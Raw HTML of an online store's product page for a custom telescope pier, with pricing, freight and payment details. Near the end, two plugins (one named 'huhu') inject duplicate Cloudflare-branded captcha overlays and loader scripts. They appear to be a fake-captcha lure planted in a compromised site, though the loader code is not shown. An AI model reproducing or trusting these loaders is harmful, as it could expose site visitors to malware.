<meta name="msapplication-TileImage" content="https://telescopepiers.com/wp-content/uploads/2024/10/cropped-telescope-pier-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-id-4064 .header-wrapper, .page-id-4064 .footer-wrapper{
	display:none;
}
/* below removes categories on product pages?*/
.product_meta .posted_in {display: none !important;}
/* remove left sidebar comments on productx page */
.single-info-header
{display: none !important;}
.single-info-content
{display: none !important;}
.single-info-inner-wrapper
{display: none !important;}
/* increase poduct title font size*/
.single-product .product_title{ font-size:40px !important; }
body {
   margin: 0;
}		</style>
			
	<!-- FB Thumbnail
   ================================================== -->
	<link rel="image_src" href="https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-150x150.jpg" />	
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://telescopepiers.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-4666 wp-theme-goodspace_v1-07 theme-goodspace_v1-07 woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">
	<div class="body-wrapper">
	<div class="container">
		<div class="header-wrapper">
			<!-- Get Logo -->
			<div class="logo-wrapper">
				<a href="https://telescopepiers.com/"><img src="https://telescopepiers.com/wp-content/uploads/2022/01/header-2-1.gif" alt="logo"/></a>			</div>		
			<div class="header-right-side-wrapper">
			<!-- Get Social Network -->
			<div class="social-wrapper">
				<div class="social-icon-wrapper">
									</div>
			</div>	<!-- Social wrapper -->
			<!-- Navigation -->
			<div class="navigation-wrapper">
				<div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-main" class="sf-menu"><li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1672"><a href="https://telescopepiers.com/">Home</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://telescopepiers.com/gen2-solutions/">GEN2 Solutions</a></li>
<li id="menu-item-4819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4819"><a href="https://telescopepiers.com/telescope-pier-accessories/">Accessories</a></li>
<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://telescopepiers.com/anchor-kit-installation/">Instructions</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172"><a href="https://telescopepiers.com/diy-design-guide/">DIY Design Guides</a></li>
<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://telescopepiers.com/ror-pier-calculator/">ROR Pier Calculator</a></li>
<li id="menu-item-5212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5212"><a href="https://telescopepiers.com/gallery/">MOAP Gallery</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://telescopepiers.com/contact/">Contact</a></li>
</ul></div>			</div>
			<div class="responsive-menu-wrapper"><select id="menu-main-1" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1672 menu-item-depth-0" value="https://telescopepiers.com/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128 menu-item-depth-0" value="https://telescopepiers.com/gen2-solutions/">GEN2 Solutions</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4819 menu-item-depth-0" value="https://telescopepiers.com/telescope-pier-accessories/">Accessories</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 menu-item-depth-0" value="https://telescopepiers.com/anchor-kit-installation/">Instructions</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172 menu-item-depth-0" value="https://telescopepiers.com/diy-design-guide/">DIY Design Guides</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 menu-item-depth-0" value="https://telescopepiers.com/ror-pier-calculator/">ROR Pier Calculator</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5212 menu-item-depth-0" value="https://telescopepiers.com/gallery/">MOAP Gallery</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166 menu-item-depth-0" value="https://telescopepiers.com/contact/">Contact</option>
</select></div>			
			<div class="clear"></div>
			</div> <!-- header-right-side -->
		</div> <!-- header-wrapper -->
				<div class="content-wrapper ">  
		<div class="clear"></div>
		<div class="sixteen columns mb0"><div class="gdl-page-title-wrapper"><h1 class="gdl-page-title gdl-title title-color">MOAP 43 Series &#8211; Pete Bouras</h1><div class="gdl-page-caption"></div><div class="gdl-page-title-left-bar"></div><div class="clear"></div></div></div><div class='gdl-page-float-left'>		
		<div class='gdl-page-item'>
		
		<div class="sixteen columns mt0"><div class='clear'></div><div class="single-thumbnail-info post-info-color"><div class="single-info-inner-wrapper blog-date-wrapper"><span class="single-info-header">Date: </span><span class="single-info-content">26 Sep 2022</span></div><div class="single-info-inner-wrapper blog-author-wrapper"><span class="single-info-header">By: </span><span class="single-info-content">admin</span></div><div class="single-info-inner-wrapper blog-comment-wrapper"><span class="single-info-header">Comment: </span><span class="single-info-content"><span>Comments are off</span></span></div><div class="clear"></div></div><div class='single-context'><div class='single-content'><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-4666" class="product type-product post-4666 status-publish first instock product_cat-bouras has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-100x100.jpg" data-thumb-alt="MOAP 43 Series - Pete Bouras" data-thumb-srcset="https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-100x100.jpg 100w, https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-150x150.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-266x266.jpg 266w, https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-300x300.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-32x32.jpg 32w, https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354-283x283.jpg 283w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://telescopepiers.com/wp-content/uploads/2022/01/2.jpg"><img fetchpriority="high" decoding="async" width="283" height="600" src="https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354.jpg" class="wp-post-image" alt="MOAP 43 Series - Pete Bouras" data-caption="" data-src="https://telescopepiers.com/wp-content/uploads/2022/01/2.jpg" data-large_image="https://telescopepiers.com/wp-content/uploads/2022/01/2.jpg" data-large_image_width="425" data-large_image_height="900" /></a></div><div data-thumb="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled-100x100.jpg" data-thumb-alt="MOAP 43 Series - Pete Bouras - Image 2" data-thumb-srcset="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled-100x100.jpg 100w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled-1536x1366.jpg 1536w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled-2048x1821.jpg 2048w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled-150x150.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled.jpg"><img decoding="async" width="600" height="533" src="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled.jpg" class="" alt="MOAP 43 Series - Pete Bouras - Image 2" data-caption="" data-src="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled.jpg" data-large_image="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled.jpg" data-large_image_width="2560" data-large_image_height="2276" srcset="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-scaled.jpg 2560w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-300x267.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-1024x910.jpg 1024w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-150x133.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-3-768x683.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled-100x100.jpg" data-thumb-alt="MOAP 43 Series - Pete Bouras - Image 3" data-thumb-srcset="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled-100x100.jpg 100w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled-1536x1366.jpg 1536w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled-2048x1821.jpg 2048w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled-150x150.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled.jpg"><img decoding="async" width="600" height="533" src="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled.jpg" class="" alt="MOAP 43 Series - Pete Bouras - Image 3" data-caption="" data-src="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled.jpg" data-large_image="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled.jpg" data-large_image_width="2560" data-large_image_height="2276" srcset="https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-scaled.jpg 2560w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-300x267.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-1024x910.jpg 1024w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-150x133.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/01/observatory-2-768x683.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled-100x100.jpg" data-thumb-alt="MOAP 43 Series - Pete Bouras - Image 4" data-thumb-srcset="https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled-100x100.jpg 100w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled-1536x1366.jpg 1536w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled-2048x1821.jpg 2048w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled-150x150.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="533" src="https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled.jpg" class="" alt="MOAP 43 Series - Pete Bouras - Image 4" data-caption="" data-src="https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled.jpg" data-large_image="https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled.jpg" data-large_image_width="2560" data-large_image_height="2276" srcset="https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-scaled.jpg 2560w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-300x267.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-1024x910.jpg 1024w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-150x133.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/01/telescope-cable-768x683.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-100x100.jpg" data-thumb-alt="MOAP 43 Series - Pete Bouras - Image 5" data-thumb-srcset="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-100x100.jpg 100w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-300x300.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-150x150.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-266x266.jpg 266w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-32x32.jpg 32w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-904x688.jpg 1536w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-904x688.jpg 2048w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-48x48.jpg 48w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded.jpg"><img loading="lazy" decoding="async" width="600" height="457" src="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-600x457.jpg" class="" alt="MOAP 43 Series - Pete Bouras - Image 5" data-caption="" data-src="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded.jpg" data-large_image="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded.jpg" data-large_image_width="904" data-large_image_height="688" srcset="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-600x457.jpg 600w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-300x228.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-425x323.jpg 425w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-150x114.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded-768x584.jpg 768w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-3-padded.jpg 904w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-100x100.jpg" data-thumb-alt="MOAP 43 Series - Pete Bouras - Image 6" data-thumb-srcset="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-100x100.jpg 100w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-300x300.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-150x150.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-904x688.jpg 1536w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-904x688.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded.jpg"><img loading="lazy" decoding="async" width="600" height="457" src="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-600x457.jpg" class="" alt="MOAP 43 Series - Pete Bouras - Image 6" data-caption="" data-src="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded.jpg" data-large_image="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded.jpg" data-large_image_width="904" data-large_image_height="688" srcset="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-600x457.jpg 600w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-300x228.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-425x323.jpg 425w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-150x114.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded-768x584.jpg 768w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-2-padded.jpg 904w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-100x100.jpg" data-thumb-alt="MOAP 43 Series - Pete Bouras - Image 7" data-thumb-srcset="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-100x100.jpg 100w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-300x300.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-150x150.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-904x688.jpg 1536w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-904x688.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded.jpg"><img loading="lazy" decoding="async" width="600" height="457" src="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-600x457.jpg" class="" alt="MOAP 43 Series - Pete Bouras - Image 7" data-caption="" data-src="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded.jpg" data-large_image="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded.jpg" data-large_image_width="904" data-large_image_height="688" srcset="https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-600x457.jpg 600w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-300x228.jpg 300w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-425x323.jpg 425w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-150x114.jpg 150w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded-768x584.jpg 768w, https://telescopepiers.com/wp-content/uploads/2022/02/telescope-piers-1-padded.jpg 904w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><font size="+1">MOAP 43 Series, 36&#8243; height, MX+ &#038; iOptron adapter Mount Plate prep</font></p>
<p style="text-align:left;"><font size="+1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="float:right;">$1,298.00</span></font></p>
<p style="text-align:left;"><font size="+1">Estimated freight<span style="float:right;">$401.00</span></font></p>
<p style="text-align:left;"><font size="+1">Anchor bolt kit (shipped separately)<span style="float:right;">$80.00</span></font></p>
<p style="text-align:left;"><font size="+1">Anchor bolt kit shipping<span style="float:right;">$19.00</span></font></p>
<p style="text-align:left;"><font size="+1">Total<span style="float:right;">$1,798.00</span></font></p>
<p style="text-align:left;"><font size="+1">50% final payment due<span style="float:right;"><strong>$899.00</strong></span></font></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;<br />
Your MOAP will be on a 48&#8243; x 48&#8243; pallet about 24&#8243; high.  Weight is approximately 200 pounds.<br />
&nbsp;<br />
&nbsp;<br />
Please note:  pictures are standard 43 Series piers and may not show your actual top plate or mount plate.  Please refer to your submittal drawings for plates and details.<br />
&nbsp;<br />
&nbsp;</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970e8900e57e">MOAP 43 Series - Pete Bouras quantity</label>
	<input
		type="number"
				id="quantity_6970e8900e57e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4666" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://telescopepiers.com/product-category/bouras/" rel="tag">bouras</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div></div></div><div class="comment-wrapper"><!-- Check Authorize -->
<!-- Comment List -->
<!-- Comment Form -->
</div></div>			
		</div> <!-- gdl-page-item -->
		
		</div>		
		<div class="clear"></div>
		
	</div> <!-- content-wrapper -->

	</div> <!-- container -->
	<div class="footer-wrapper">
				
		<!-- Get Footer Widget -->
				
				
		<!-- Get Copyright Text -->
				
	</div><!-- footer-wrapper -->
</div> <!-- body-wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodspace_v1-07/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://telescopepiers.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://telescopepiers.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://telescopepiers.com/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://telescopepiers.com/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://telescopepiers.com/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://telescopepiers.com/wp-content/plugins/huhu/assets/images/cloudflare-logo.png',
    cloudColor: 'https://telescopepiers.com/wp-content/plugins/huhu/assets/images/cloudflare-color.png',
    fingerprint: 'https://telescopepiers.com/wp-content/plugins/huhu/assets/images/fingerprint.png',
    clock: 'https://telescopepiers.com/wp-content/plugins/huhu/assets/images/clock.png',
    shield: 'https://telescopepiers.com/wp-content/plugins/huhu/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39452145-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://telescopepiers.com/product/moap-43-series-pete-bouras/#product","name":"MOAP 43 Series - Pete Bouras","url":"https://telescopepiers.com/product/moap-43-series-pete-bouras/","description":"MOAP 43 Series, 36\" height, MX+ &amp; iOptron adapter Mount Plate prep\r\n&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;$1,298.00\r\n\r\nEstimated freight$401.00\r\n\r\nAnchor bolt kit (shipped separately)$80.00\r\n\r\nAnchor bolt kit shipping$19.00\r\n\r\nTotal$1,798.00\r\n50% final payment due$899.00\r\n&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;\r\n&amp;nbsp;\r\nYour MOAP will be on a 48\" x 48\" pallet about 24\" high.  Weight is approximately 200 pounds.\r\n&amp;nbsp;\r\n&amp;nbsp;\r\nPlease note:  pictures are standard 43 Series piers and may not show your actual top plate or mount plate.  Please refer to your submittal drawings for plates and details.\r\n&amp;nbsp;\r\n&amp;nbsp;","image":"https://telescopepiers.com/wp-content/uploads/2022/01/2-e1727477936354.jpg","sku":4666,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"899.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://telescopepiers.com/product/moap-43-series-pete-bouras/","seller":{"@type":"Organization","name":"Telescope Piers","url":"https://telescopepiers.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="cf-security-shield-loader-js-extra">
/* <![CDATA[ */
var cf_security_shield_ajax = {"ajax_url":"https://telescopepiers.com/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0" id="cf-security-shield-loader-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/huhu/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://telescopepiers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://telescopepiers.com/wp-content/themes/goodspace_v1-07/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
